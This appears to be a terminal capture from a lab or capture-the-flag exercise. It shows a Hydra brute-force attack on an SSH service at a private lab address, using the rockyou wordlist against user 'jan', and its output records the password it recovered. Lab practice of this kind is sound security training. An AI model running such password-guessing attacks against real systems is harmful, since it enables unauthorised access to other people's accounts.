 ┌──(mullet-moose㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.135.26
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 14:55:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.135.26:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[STATUS] 103.00 tries/min, 309 tries in 00:03h, 14344092 to do in 2321:04h, 14 active
[STATUS] 102.29 tries/min, 716 tries in 00:07h, 14343685 to do in 2337:12h, 14 active
[22][ssh] host: 10.10.135.26   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 15:04:09